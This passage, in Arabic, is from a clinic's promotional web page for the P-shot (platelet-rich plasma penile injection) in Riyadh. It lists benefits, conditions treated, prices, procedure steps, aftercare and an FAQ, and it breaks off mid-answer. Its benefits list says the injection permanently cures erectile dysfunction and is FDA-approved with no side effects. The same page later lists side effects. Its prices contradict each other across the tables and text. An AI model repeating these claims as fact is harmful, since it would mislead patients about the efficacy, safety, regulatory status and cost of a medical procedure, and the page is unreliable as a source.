الأداء والخصوبة وصولاً إلى الصحة العامة، وبفضل الخبرة الواسعة وخطط العلاج التي تركز على المريض مع الحفاظ على السرية التامة، فإن الفريق الطبي يضمن الحصول على نتائج فعالة تحسن من اللياقة البدنية والثقة بالنفس.</span></p></div></div><div class="elementor-element elementor-element-165ddd3 elementor-widget elementor-widget-heading" data-id="165ddd3" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">لماذا تكون الحلول الحديثة أكثر شعبية كبيرة بين الرجال؟</h2></div></div><div class="elementor-element elementor-element-564f7ab text-editor elementor-widget elementor-widget-text-editor" data-id="564f7ab" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><span style="font-weight: 400;">اكتسبت طرق العلاج الحديثة مثل </span><b>حقنة بي شوت</b><span style="font-weight: 400;"> شعبية كبيرة بين الرجال بسبب عدم فعالية طرق العلاج التقليدية مثل الأدوية أو الطرق الجراحية لتحسين الأداء الجنسي، والتي تكون غالباً مصحوبة ببعض القيود أو الآثار الجانبية، ولذلك يبحث الرجال اليوم عن حلول آمنة وطبيعية وفعالة تحسن الأداء الجنسي دون الإضرار بالصحة العامة.</span></p><p><span style="font-weight: 400;">تحسن حقنة بي شوت من الأداء الجنسي والحساسية وتعزز الثقة بالنفس من خلال تقنية علاج طبيعية تعتمد على الدم المسحوب من الشخص نفسه، لتكون علاج يمزج بين الأمان والراحة والفعالية لتحقيق نتائج فعالة ومثالية.</span></p></div></div><div class="elementor-element elementor-element-bc2759f elementor-widget elementor-widget-heading" data-id="bc2759f" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">ما مدى فعالية حقن البلازما؟</h2></div></div><div class="elementor-element elementor-element-715b593 text-editor elementor-widget elementor-widget-text-editor" data-id="715b593" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p> </p><p><span style="font-weight: 400;">يعتمد علاج حقن البلازما (P-shot) على البلازما الغنية بالصفائح الدموية (PRP) المستخلصة من دم المريض نفسه، حيث تتكون الصفائح الدموية من مكونات نمو تحفز ترميم الأنسجة وتكوين الأوعية الدموية وتجديد الخلايا، وتكون نتائجه كالتالي:</span></p><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;"><strong>تحسين الأداء الجنسي:</strong> انتصاب أقوى وأكثر استدامة.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;"><strong>زيادة حساسية القضيب:</strong> تحسين المتعة الجنسية.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;"><strong>زيادة الثقة الجنسية:</strong> نتائج عاطفية إيجابية.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;"><strong>نتائج طويلة الأمد:</strong> والتي تستمر من 12 إلى 18 شهر بعد العلاج.</span></li></ul><p><span style="font-weight: 400;">ومن المهم ملاحظة أن النتائج قد تختلف من شخص لآخر بناء على العمر واللياقة البدنية العامة والأداء الجنسي الأساسي.</span></p></div></div><div class="elementor-element elementor-element-627c075 elementor-widget elementor-widget-heading" data-id="627c075" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">ما هي الحالات التي يمكن علاجها بحقن بي شوت؟</h2></div></div><div class="elementor-element elementor-element-d344c18 text-editor elementor-widget elementor-widget-text-editor" data-id="d344c18" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><b>حقن بريابوس شوت</b><span style="font-weight: 400;"> تدعم تدفق الدم إلى القضيب وإصلاح أنسجته وخلاياه، مما يساعد في علاج الحالات التالية:</span></p><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;"><strong>ضعف الانتصاب:</strong> وهو عدم القدرة على الحصول على تحقيق انتصاب قوي أو الحفاظ عليه بما يكفي لممارسة الجنس، وهناك أدلة إيجابية تشير إلى أن الحقنة يمكنها علاج ضعف الانتصاب.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;"><strong>مرض بيروني:</strong> يحدث هذا المرض عندما يتراكم النسيج الندبي في القضيب مسبباً للألم ويجعل الجماع صعباً أو مستحيلاً بالنسبة لك أو لشريكك.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;"><strong>الحزاز المتصلب:</strong> المشكلة التي تسبب حكة وتهيج وبقع بيضاء أو رقيقة على القضيب.</span></li></ul></div></div><div class="elementor-element elementor-element-f1da6c8 elementor-widget elementor-widget-heading" data-id="f1da6c8" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">هل تزيد الحقنة من حجم القضيب؟</h2></div></div><div class="elementor-element elementor-element-dcde09f text-editor elementor-widget elementor-widget-text-editor" data-id="dcde09f" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><span style="font-weight: 400;">صرح بعض الأشخاص بأن </span><b>حقن البلازما</b><span style="font-weight: 400;"> الغنية بالصفائح الدموية (P-Shot) تزيد من طول ومحيط القضيب، كما يمكن حقن المزيد من البلازما الغنية بالصفائح الدموية (PRP) في قاعدة القضيب أو في جذعه، أو المكان الذي ترغب في الحصول على نتائج ملحوظة فيه، لكن هذا التصريح لا يستند إلى أي دليل علمي.</span></p></div></div><div class="elementor-element elementor-element-e32f879 elementor-widget elementor-widget-heading" data-id="e32f879" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">تكلفة حقنة البلازما بي شوت في الرياض</h2></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-61b348b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="61b348b" data-element_type="section"><div class="elementor-container elementor-column-gap-narrow"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4938d79" data-id="4938d79" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-19fd8e6 elementor-widget elementor-widget-price-table" data-id="19fd8e6" data-element_type="widget" data-widget_type="price-table.default"><div class="elementor-widget-container"><div class="elementor-price-table"><div class="elementor-price-table__header"><h3 class="elementor-price-table__heading">
حقنة بي شوت</h3>
<span class="elementor-price-table__subheading">
بدءا من						</span></div><div class="elementor-price-table__price">
<span class="elementor-price-table__currency">SAR</span>									<span class="elementor-price-table__integer-part">
999					</span></div><ul class="elementor-price-table__features-list"><li class="elementor-repeater-item-68f925f"><div class="elementor-price-table__feature-inner">
&nbsp;</div></li></ul></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2db5b8f" data-id="2db5b8f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-341cfa0 elementor-widget elementor-widget-price-table" data-id="341cfa0" data-element_type="widget" data-widget_type="price-table.default"><div class="elementor-widget-container"><div class="elementor-price-table"><div class="elementor-price-table__header"><h3 class="elementor-price-table__heading">
حقنة بي شوت</h3>
<span class="elementor-price-table__subheading">
معيار						</span></div><div class="elementor-price-table__price">
<span class="elementor-price-table__currency">SAR</span>									<span class="elementor-price-table__integer-part">
500					</span></div><ul class="elementor-price-table__features-list"><li class="elementor-repeater-item-68f925f"><div class="elementor-price-table__feature-inner">
&nbsp;</div></li></ul></div></div></div></div></div></div></section><div class="elementor-element elementor-element-3b7b064 text-editor elementor-widget elementor-widget-text-editor" data-id="3b7b064" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><span style="font-weight: 400;">تتراوح تكلفة </span><b>حقنة بي شوت</b><span style="font-weight: 400;"> في الرياض من 3500 إلى 5500 ريال سعودي، وتختلف تبعاً لعدة عوامل، ويحدد الأطباء تكلفة الجلسة الواحدة في حين تقدم بعض المستشفيات باقات لعدة جلسات مما يحسن النتائج ويخفض تكلفة الجلسة الواحدة، وبالرغم من أن التكلفة لها دور أساسي لاختيار إجراء العلاج إلا أن العامل الأهم هو إعطاء الأولوية للأمان والجودة وخبرة الطبيب لضمان نتائج فعالة وموثوقة.</span></p><p> </p><h3><b>تفاصيل التكلفة حسب الباقات</b></h3><p> </p><table><tbody><tr><td><p><span style="font-weight: 400;">أنواع الباقات</span></p></td><td><p><span style="font-weight: 400;">عدد الجلسات</span></p></td><td><p><span style="font-weight: 400;">التكلفة التقديرية</span></p></td><td><p><span style="font-weight: 400;">تكلفة الجلسة الواحدة</span></p></td></tr><tr><td><p><span style="font-weight: 400;">الأساسية</span></p></td><td><p><span style="font-weight: 400;">جلستان</span></p></td><td><p><span style="font-weight: 400;">من 10999 إلى 19999 ريال سعودي </span></p></td><td><p><span style="font-weight: 400;">من 5499 إلى 9999 ريال سعودي</span></p></td></tr><tr><td><p><span style="font-weight: 400;">القياسية</span></p></td><td><p><span style="font-weight: 400;">3 جلسات</span></p></td><td><p><span style="font-weight: 400;">من 14999 إلى 26999 ريال سعودي</span></p></td><td><p><span style="font-weight: 400;">من 4999 إلى 8999 ريال سعودي</span></p></td></tr><tr><td><p><span style="font-weight: 400;">المميزة</span></p></td><td><p><span style="font-weight: 400;">4 جلسات</span></p></td><td><p><span style="font-weight: 400;">من 17999 إلى 33999 ريال سعودي</span></p></td><td><p><span style="font-weight: 400;">من 4499 إلى 8499 ريال سعودي</span></p></td></tr></tbody></table><p> </p><h3><b>تكلفة الجلسة الواحدة</b></h3><p> </p><table><tbody><tr><td><p><span style="font-weight: 400;">نوع العلاج</span></p></td><td><p><span style="font-weight: 400;">التكلفة التقديرية</span></p></td><td><p><span style="font-weight: 400;">ملاحظات</span></p></td></tr><tr><td><p><span style="font-weight: 400;">حقنة البلازما بي شوت</span></p></td><td><p><span style="font-weight: 400;">من 5999 إلى 11999 ريال سعودي </span></p></td><td><p><span style="font-weight: 400;">تختلف التكلفة بحسب المستشفى وخبرة الطبيب</span></p></td></tr><tr><td><p><span style="font-weight: 400;">رسوم الاستشارة</span></p></td><td><p><span style="font-weight: 400;">من 199 إلى 499 ريال سعودي</span></p></td><td><p><span style="font-weight: 400;">قد تدرج ضمن باقات شاملة في بعض العيادات</span></p></td></tr><tr><td><p><span style="font-weight: 400;">تحضير حقن البلازما (PRP)</span></p></td><td><p><span style="font-weight: 400;">من 999 إلى 1999 ريال سعودي</span></p></td><td><p><span style="font-weight: 400;">قد تدرج ضمن تكلفة الجلسة</span></p></td></tr></tbody></table><p> </p><h3><b>عوامل التكلفة الإضافية</b></h3><p> </p><table><tbody><tr><td><p><span style="font-weight: 400;">العوامل</span></p></td><td><p><span style="font-weight: 400;">التأثير على التكلفة</span></p></td><td><p><span style="font-weight: 400;">ملاحظات</span></p></td></tr><tr><td><p><span style="font-weight: 400;">خبرة أطباء المسالك البولية</span></p></td><td><p><span style="font-weight: 400;">مرتفع</span></p></td><td><p><span style="font-weight: 400;">يطلب الأطباء ذوو الخبرة رسوماً أعلى</span></p></td></tr><tr><td><p><span style="font-weight: 400;">سمعة العيادة</span></p></td><td><p><span style="font-weight: 400;">من متوسط ​​إلى مرتفع</span></p></td><td><p><span style="font-weight: 400;">قد ترتفع التكلفة في المستشفيات العريقة</span></p></td></tr><tr><td><p><span style="font-weight: 400;">جودة وتقنية البلازما الغنية بالصفائح الدموية</span></p></td><td><p><span style="font-weight: 400;">متوسط</span></p></td><td><p><span style="font-weight: 400;">قد يزيد استخدام الأجهزة المتطورة والمعقمة من التكلفة</span></p></td></tr><tr><td><p><span style="font-weight: 400;">جلسة متابعة وجلسة تعزيز</span></p></td><td><p><span style="font-weight: 400;">متوسط</span></p></td><td><p><span style="font-weight: 400;">حيث ينصح بجلسات إضافية لتحقيق نتائج طويلة الأمد</span></p></td></tr></tbody></table><p> </p></div></div><div class="elementor-element elementor-element-a23095f elementor-widget elementor-widget-heading" data-id="a23095f" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">العوامل المؤثرة على التكلفة</h2></div></div><div class="elementor-element elementor-element-8fcd370 text-editor elementor-widget elementor-widget-text-editor" data-id="8fcd370" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><span style="font-weight: 400;">فيما يلي بعض العوامل التي تؤثر على تكلفة </span><b>حقنة بي شوت</b><span style="font-weight: 400;">:</span></p><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;"><strong>خبرة الجراح:</strong> عادة يفرض أطباء الذكورة والمسالك البولية ذوو الخبرة الحديثة في حقن البلازما (P-shot) رسوماً أعلى.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">جودة حقن البلازما الغنية بالصفائح <strong>الدموية (PRP):</strong> تضمن طرق تحضير حقن البلازما الغنية بالصفائح الدموية الحديثة الحصول على تركيز أفضل للصفائح الدموية مما يزيد من فعالية العلاج.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;"><strong>الجلسات اللازمة:</strong> يحتاج بعض الرجال إلى عدة جلسات لتحقيق نتائج أقوى وأطول.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;"><strong>المتابعة والحقن المعززة</strong>: تزيد الجلسات الإضافية أو حقن المداومة من التكلفة الإجمالية.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;"><strong>موقع سهل الوصول إليه:</strong> يؤثر موقع العيادة على التكلفة، في المناطق الراقية تكون تكلفة العلاج أعلى.</span></li></ul></div></div><div class="elementor-element elementor-element-760d96b elementor-widget elementor-widget-heading" data-id="760d96b" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">الفوائد الرئيسية للعلاج</h2></div></div><div class="elementor-element elementor-element-de233c4 text-editor elementor-widget elementor-widget-text-editor" data-id="de233c4" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><span style="font-weight: 400;">فيما يلي فوائد </span><b>حقنة بي شوت</b><span style="font-weight: 400;">:</span></p><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">تعالج ضعف الانتصاب بشكل دائم.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">تعزز جودة الحياة الجنسية والرضا والمتعة.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">تعزز الثقة بالنفس، وتقوي العلاقة مع الشريكة.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">تعزز الرغبة الجنسية والأداء.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">علاج آمن معتمد من إدارة الغذاء والدواء الأمريكية، وبدون آثار جانبية.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">تخفف من أعراض ضعف الانتصاب.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">يمكن إجراؤها دون أي توقف عن ممارسة الروتين اليومي.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">أكثر فعالية من حيث التكلفة من الطرق غير الجراحية.</span></li></ul></div></div><div class="elementor-element elementor-element-d5f9acf elementor-widget elementor-widget-heading" data-id="d5f9acf" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">المرشح المثالي</h2></div></div><div class="elementor-element elementor-element-6e4248c text-editor elementor-widget elementor-widget-text-editor" data-id="6e4248c" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><span style="font-weight: 400;">لا يعتبر كل رجل مرشحاً مثالياً لإجراء </span><b>حقنة بي شوت</b><span style="font-weight: 400;">، وفيما يلي قائمة بالمرشحين المثاليين وغير المثاليين:</span></p><p> </p><table><tbody><tr><td><p><strong>مناسب لـ:</strong></p></td><td><p><strong>غير مناسب لـ:</strong></p></td></tr><tr><td><p><span style="font-weight: 400;">من يعانون من ضعف انتصاب خفيف إلى متوسط.</span></p><p><span style="font-weight: 400;">من يعانون من ضعف في الأداء الجنسي بسبب التقدم في السن أو تأثير نمط الحياة.</span></p><p><span style="font-weight: 400;">من يتمتعون بصحة جيدة بشكل عام، دون أي أمراض مزمنة.</span></p><p><span style="font-weight: 400;">من يلتزمون بتعليمات العناية قبل وبعد العلاج.</span></p></td><td><p><span style="font-weight: 400;">المصابون بعدوى نشطة أو أمراض منقولة جنسياً غير قابلة للعلاج.</span></p><p><span style="font-weight: 400;">من يعانون من بعض أمراض الدم أو تشوهات الصفائح الدموية.</span></p><p><span style="font-weight: 400;">من يعانون من داء السكري غير القابل للعلاج أو أمراض القلب والأوعية الدموية المزمنة.</span></p></td></tr></tbody></table></div></div><div class="elementor-element elementor-element-d40682d elementor-widget elementor-widget-heading" data-id="d40682d" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">تعليمات العناية ما قبل العلاج</h2></div></div><div class="elementor-element elementor-element-316ce11 text-editor elementor-widget elementor-widget-text-editor" data-id="316ce11" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><span style="font-weight: 400;">لتحقيق أفضل النتائج يتوجب الالتزام بتعليمات العناية التالية قبل تطبيق </span><b>حقنة بي شوت</b><span style="font-weight: 400;">:</span></p><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">الإقلاع عن التدخين لمدة 48 ساعة على الأقل قبل العلاج.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">المحافظة على ترطيب الجسم وتناول نظام غذائي صحي غني بالألياف.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">الامتناع عن تناول أدوية تمييع الدم مثل الأسبرين إلا بموافقة طبيب المسالك البولية.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">إعلام الطبيب عن التاريخ الطبي الكامل والأدوية المتناولة.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">حجز موعد استشارة لتقييم الحالة وتحديد النتائج المطلوبة.</span></li></ul></div></div><div class="elementor-element elementor-element-dd6cdc7 elementor-widget elementor-widget-heading" data-id="dd6cdc7" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">ما هي خطوات العلاج؟</h2></div></div><div class="elementor-element elementor-element-2d7ebf8 text-editor elementor-widget elementor-widget-text-editor" data-id="2d7ebf8" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><span style="font-weight: 400;">في جلسة العلاج سيقوم الطبيب بتطبيق الخطوات التالية:</span></p><p><span style="font-weight: 400;"><strong>الخطوة 1:</strong> تطبيق كريم مخدر أو أي مرهم تخدير آخر على الأعضاء التناسلية لتخدير المنطقة المعالجة.</span></p><p><span style="font-weight: 400;"><strong>الخطوة 2:</strong> سحب عينة دم من الذراع ووضعها في أنبوب اختبار لفحصها وإعدادها للحصول على بلازما.</span></p><p><span style="font-weight: 400;"><strong>الخطوة 3:</strong> يوضع أنبوب الاختبار في جهاز طرد مركزي لعزل البلازما الغنية بالصفائح الدموية (PRP) من عينة الدم.</span></p><p><span style="font-weight: 400;"><strong>الخطوة 4:</strong> استخراج البلازما الغنية بالصفائح الدموية من أنبوب الاختبار باستخدام حقنة بعد اكتمال دورة الطرد المركزي.</span></p><p><span style="font-weight: 400;"><strong>الخطوة 5:</strong> حقن البلازما الغنية بالصفائح الدموية المستخرجة في 4 إلى 5 مناطق في جذع القضيب.</span></p></div></div><div class="elementor-element elementor-element-0dfd09f elementor-widget elementor-widget-heading" data-id="0dfd09f" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">تعليمات العناية ما بعد العلاج</h2></div></div><div class="elementor-element elementor-element-bf5aef3 text-editor elementor-widget elementor-widget-text-editor" data-id="bf5aef3" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><span style="font-weight: 400;">بعد </span><b>حقنة بي شوت</b><span style="font-weight: 400;"> من المهم اتباع التعليمات التالية لضمان الحصول على نتائج طبيعية وفعالة:</span></p><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">الامتناع عن الجماع لمدة يومين إلى ثلاثة أيام.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">توقع حدوث تورم أو كدمات خفيفة، والتي تزول في غضون أيام قليلة.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">وضع كمادات باردة عند الشعور بالضيق.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">المحافظة على ترطيب الجسم واتباع نمط حياة صحي.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">حضور مواعيد المتابعة وفقاً لتوصيات الطبيب.</span></li></ul></div></div><div class="elementor-element elementor-element-1674d74 elementor-widget elementor-widget-heading" data-id="1674d74" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">إجراءات السلامة والآثار الجانبية</h2></div></div><div class="elementor-element elementor-element-c2f42ed text-editor elementor-widget elementor-widget-text-editor" data-id="c2f42ed" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><b>حقنة بي شوت</b><span style="font-weight: 400;"> آمنة جداً مقارنة بالجراحات، ولكن قد تحدث بعض المضاعفات النادرة والطفيفة:</span></p><table><tbody><tr><td><p><strong>الآثار الجانبية</strong></p></td><td><p><strong>تدابير السلامة الأساسية</strong></p></td></tr><tr><td><p><span style="font-weight: 400;">تورم، احمرار، أو كدمات مؤقتة في مواقع الحقن.</span></p><p><span style="font-weight: 400;">ألم أو وجع طفيف.</span></p><p><span style="font-weight: 400;">نادراً ما يحدث التهاب في حال عدم اتباع احتياطات التعقيم.</span></p></td><td><p><span style="font-weight: 400;">إجراء العلاج من قبل طبيب مرخص وذو خبرة.</span></p><p><span style="font-weight: 400;">اتباع جميع تعليمات ما قبل وبعد العلاج بعناية.</span></p><p><span style="font-weight: 400;">تجنب العيادات غير الموثوقة أو البدائل الرخيصة.</span></p></td></tr></tbody></table></div></div><div class="elementor-element elementor-element-7339c74 elementor-widget elementor-widget-heading" data-id="7339c74" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">مدة التعافي والتوقعات</h2></div></div><div class="elementor-element elementor-element-670087a text-editor elementor-widget elementor-widget-text-editor" data-id="670087a" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><span style="font-weight: 400;">يستطيع معظم الرجال مواصلة أنشطتهم الروتينية المعتادة فوراً بعد </span><b>حقن البلازما </b><span style="font-weight: 400;">بسبب قصر مدة التعافي، ويختفي التورم أو الكدمات الخفيفة في موقع الحقن عادة خلال يوم إلى ثلاثة أيام، ويلاحظ العديد من الرجال تحسناً ملحوظاً في الانتصاب والحساسية خلال أسبوعين إلى ستة أسابيع.</span></p><p><span style="font-weight: 400;">النتائج الكاملة والتي تشمل تحسناً في الصلابة والأداء الجنسي تظهر بعد شهرين إلى ثلاثة أشهر، وتستمر نتائج </span><b>حقنة بي شوت</b><span style="font-weight: 400;"> لفترة تتراوح من 12 إلى 18 شهر، وتفيد جلسات التعزيز والمتابعة في الحفاظ على أفضل النتائج لمدة أطول.</span></p></div></div><div class="elementor-element elementor-element-dbfb819 elementor-widget elementor-widget-heading" data-id="dbfb819" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">النتائج</h2></div></div><div class="elementor-element elementor-element-6ba00ba text-editor elementor-widget elementor-widget-text-editor" data-id="6ba00ba" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><span style="font-weight: 400;">هناك عدة عوامل تؤثر في تحديد وقت ظهور نتائج </span><b>حقنة بي شوت</b><span style="font-weight: 400;">، زمن هذه العوامل اللياقة البدنية العامة والعوامل المرتبطة بالصحة الجنسية، وتظهر تظهر نتائج </span><b>حقنة بي شوت</b><span style="font-weight: 400;"> بعد أيام أو أشهر من التطبيق، وبشكل أكثر تحديداً يلاحظ التحسن بعد بضعة أيام لدى الأشخاص الذين يعانون من ضعف انتصاب خفيف إلى متوسط.</span></p></div></div><div class="elementor-element elementor-element-98164a5 elementor-widget elementor-widget-heading" data-id="98164a5" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">حجز الموعد في عيادة إنفيلد رويال</h2></div></div><div class="elementor-element elementor-element-f10c7a0 text-editor elementor-widget elementor-widget-text-editor" data-id="f10c7a0" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><span style="font-weight: 400;">ابدأ الرحلة نحو تحسين لياقتك الجنسية وثقتك بنفسك مع </span><b>حقنة بي شوت</b><span style="font-weight: 400;"> في </span><a href="https://www.enfieldroyalsaudia.com/ar/"><b>عيادة إنفيلد رويال</b></a><span style="font-weight: 400;"> في الرياض، وسواء كنت تبحث عن أداء وحساسية أفضل ورضا عام، فإن الفريق الطبي الخبير في العيادة يضمن لك تجربة علاجية سرية واحترافية، احجز موعد استشارتك الآن، وجدد حيويتك وإمكاناتك من خلال علاج عالمي رفيع المستوى.</span></p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-c8e568a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c8e568a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-455fb1e" data-id="455fb1e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e43222d elementor-widget elementor-widget-heading" data-id="e43222d" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">الاسئلة المتكررة</h2></div></div><div class="elementor-element elementor-element-3665092 text-editor elementor-widget elementor-widget-eael-adv-accordion" data-id="3665092" data-element_type="widget" data-widget_type="eael-adv-accordion.default"><div class="elementor-widget-container"><div class="eael-adv-accordion" id="eael-adv-accordion-3665092" data-scroll-on-click="no" data-scroll-speed="300" data-accordion-id="3665092" data-accordion-type="accordion" data-toogle-speed="300"><div class="eael-accordion-list"><div id="-" class="elementor-tab-title eael-accordion-header" tabindex="0" data-tab="1" aria-controls="elementor-tab-content-5701"><span class="eael-advanced-accordion-icon-closed"><i aria-hidden="true" class="fa-accordion-icon fas fa-plus-circle"></i></span><span class="eael-advanced-accordion-icon-opened"><i aria-hidden="true" class="fa-accordion-icon fas fa-minus-circle"></i></span><span class="eael-accordion-tab-title">هل يمكن أن يؤثر نمط الحياة على النتائج؟</span></div><div id="elementor-tab-content-5701" class="eael-accordion-content clearfix" data-tab="1" aria-labelledby="-"><p><span style="font-weight: 400;">نعم، تعزز الممارسات الصحية مثل ممارسة الرياضة واتباع نظام غذائي صحي والامتناع عن التدخين من فعالية النتائج.</span></p></div></div><div class="eael-accordion-list"><div id="-" class="elementor-tab-title eael-accordion-header" tabindex="0" data-tab="2" aria-controls="elementor-tab-content-5702"><span class="eael-advanced-accordion-icon-closed"><i aria-hidden="true" class="fa-accordion-icon fas fa-plus-circle"></i></span><span class="eael-advanced-accordion-icon-opened"><i aria-hidden="true" class="fa-accordion-icon fas fa-minus-circle"></i></span><span class="eael-accordion-tab-title">هل المتابعة ضرورية بعد العلاج؟</span></div><div id="elementor-tab-content-5702" class="eael-accordion-content clearfix" data-tab="2" aria-labelledby="-"><p><span style="font-weight: 400;">قد يقترح الطبيب إجراء جلسات متابعة إضافية لمتابعة التقدم وتعزيز النتائج واستمراريتها.</span></p></div></div><div class="eael-accordion-list"><div id="-" class="elementor-tab-title eael-accordion-header" tabindex="0" data-tab="3" aria-controls="elementor-tab-content-5703"><span class="eael-advanced-accordion-icon-closed"><i aria-hidden="true" class="fa-accordion-icon fas fa-plus-circle"></i></span><span class="eael-advanced-accordion-icon-opened"><i aria-hidden="true" class="fa-accordion-icon fas fa-minus-circle"></i></span><span class="eael-accordion-tab-title">كم من الوقت يتوجب الانتظار للحصول على أفضل النتائج؟</span></div><div id="elementor-tab-content-5703" class="eael-accordion-content clearfix" data-tab="3" aria-labelledby="-"><p><span style="font-weight: 400;">تظهر النتائج في غضون أسبوعين إلى ستة أسابيع، وتظهر النتائج الكاملة في غضون 3 إلى 4 أشهر تقريباً.</span></p></div></div><div class="eael-accordion-list"><div id="-" class="elementor-tab-title eael-accordion-header" tabindex="0" data-tab="4" aria-controls="elementor-tab-content-5704"><span class="eael-advanced-accordion-icon-closed"><i aria-hidden="true" class="fa-accordion-icon fas fa-plus-circle"></i></span><span class="eael-advanced-accordion-icon-opened"><i aria-hidden="true" class="fa-accordion-icon fas fa-minus-circle"></i></span><span class="eael-accordion-tab-title">هل يمكن للرجال الأكبر سناً الاستفادة من حقنة بي شوت؟</span></div><div id="elementor-tab-content-5704" class="eael-accordion-content clearfix" data-tab="4" aria-labelledby="-"><p><span style="font-weight: 400;">نعم، يمكن أن تكون الحقن فعالة للذكور من جميع الأعمار خاصة إذا كانوا يتمتعون بصحة جيدة.</span></p></div></div><div class="eael-accordion-list"><div id="-" class="elementor-tab-title eael-accordion-header" tabindex="0" data-tab="5" aria-controls="elementor-tab-content-5705"><span class="eael-advanced-accordion-icon-closed"><i aria-hidden="true" class="fa-accordion-icon fas fa-plus-circle"></i></span><span class="eael-advanced-accordion-icon-opened"><i aria-hidden="true" class="fa-accordion-icon fas fa-minus-circle"></i></span><span class="eael-accordion-tab-title">هل يمكن لحقنة بي شوت زيادة حجم القضيب؟</span></div><div id="elementor-tab-content-5705" class="eael-accordion-content clearfix" data-tab="5" aria-labelledby="-"><p><span style="font-weight: 400;">ليس بالضرورة، يحصل بعض الرجال على زيادة 